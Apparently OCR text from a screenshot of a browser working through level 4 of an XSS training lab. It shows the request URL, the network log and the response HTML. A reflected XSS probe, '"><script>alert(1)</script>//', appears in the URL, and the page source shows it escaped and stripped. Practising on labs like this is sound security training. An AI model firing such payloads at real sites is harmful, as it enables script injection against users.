 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
我的计算机 Windows 7 x64
首页 - vulfocus 欢迎来到level4
158.247.233.5:61899/level4.php?keyword="><script>alert(1)<%2Fscript>%2F%2F&submit=搜索
火狐官方站点 新手上路 常用网址 京东商城 首页 - vulfocus User Agent 在线分析... XSS平台-XSS安全测... 移动设备上的书
欢迎来到level4
没有找到和"><script>alert(1)</script>//相关的结果.
搜索
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小
200 GET 158.247.233.5:618... level4.php?keyword="><script>alert(1)</script>//&submit= document html 735 字节 713 字节
200 GET 158.247.233.5:61899 level4.png img png 已缓存 24.08 KB
404 GET 158.247.233.5:618... favicon.ico FaviconLoader.jsm:19... html 已缓存 290 字节
消息头 Cookie 请求 响应 耗时
HTML 原始
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level5.php?keyword=find a way out!";
9 }
10 </script>
11 <title>欢迎来到level4</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level4</h1>
15 <h2 align=center>没有找到和&quot;&gt;&lt;script&gt;alert(1)&lt;/script&gt;/
16 <form action=level4.php method=GET>
17 <input name=keyword  value=""scriptalert(1)/script//">
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level4.png></center>
21
3 个请求 已传输 25.06 KB / 735 字节 完成：580 毫秒 DOMContentLoaded: 558 毫秒 load: 561 毫秒